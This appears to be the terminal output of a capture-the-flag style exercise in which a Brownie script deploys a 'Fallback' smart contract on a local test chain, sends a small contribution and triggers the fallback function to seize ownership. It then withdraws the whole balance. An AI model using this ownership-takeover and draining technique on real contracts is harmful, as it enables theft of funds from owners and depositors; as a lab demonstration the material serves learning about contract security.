 pwsh :: fallback
❯❯ fallback git:(main) 20:50 brownie run .\scripts\attack.py
Brownie v1.18.1 - Python development framework for Ethereum
FallbackProject is the active project.
Running 'scripts\attack.py::main'...
Transaction sent: 0x18c0242a38392a500ce0cb38da063eb00fad7fe1a74710341313f34a66478164
Gas price: 0.0 gwei   Gas limit: 12000000   Nonce: 4
Fallback.constructor confirmed   Block: 15334159   Gas used: 239423 (2.00%)
Fallback deployed at: 0xe0aA552A10d7EC8760Fc6c246D391E698a82dDf9
Contract Deployed to 0xe0aA552A10d7EC8760Fc6c246D391E698a82dDf9
Transaction sent: 0x3171efb60c514122942c1d0a07bf9b9fbcff5659dd6d2f70bf6fe0cdbb95cf19
Gas price: 0.0 gwei   Gas limit: 12000000   Nonce: 5
Fallback.contribute confirmed   Block: 15334160   Gas used: 43851 (0.37%)
Fallback.contribute confirmed   Block: 15334160   Gas used: 43851 (0.37%)
Contributed 2e-05 ETH to the contract
Contract Balance: 0.00002 ETH
Doing the Attack by invoking the fallback fn.
Transaction sent: 0x3aa4c7c25443dea9b40264e9725bcf1b425679ce1c5388ae355b355a152af350
Gas price: 0.0 gwei   Gas limit: 12000000   Nonce: 6
Transaction confirmed   Block: 15334161   Gas used: 27814 (0.23%)
Transaction confirmed   Block: 15334161   Gas used: 27814 (0.23%)
Previous Address of the owner : 0x66aB6D9362d4F35596279692F0251Db635165871
Current Address of the owner : 0x33A4622B82D4c04a53e170c638B944ce27cffce3
Address of the attacker : 0x33A4622B82D4c04a53e170c638B944ce27cffce3
Hehe Wer're now the owner
Now Draining the funds!!!
Transaction sent: 0x52f0e1205c45f88b6bac662339162c17390ce6cc11676c9f19d739267623e93d
Gas price: 0.0 gwei   Gas limit: 12000000   Nonce: 7
Fallback.withdraw confirmed   Block: 15334162   Gas used: 30341 (0.25%)
Fallback.withdraw confirmed   Block: 15334162   Gas used: 30341 (0.25%)
Contract Balance: 0
All the money has been withdrawn!!
Terminating local RPC client...
❯❯ fallback git:(main) 20:50